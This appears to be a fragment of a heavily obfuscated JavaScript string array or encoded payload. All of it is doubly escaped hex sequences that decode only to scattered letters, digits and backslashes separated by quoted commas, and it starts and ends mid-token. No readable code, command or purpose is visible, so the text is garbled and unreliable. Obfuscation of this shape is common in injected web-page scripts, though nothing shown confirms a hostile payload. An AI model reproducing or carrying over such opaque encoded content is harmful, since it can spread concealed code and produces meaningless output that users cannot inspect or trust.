c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x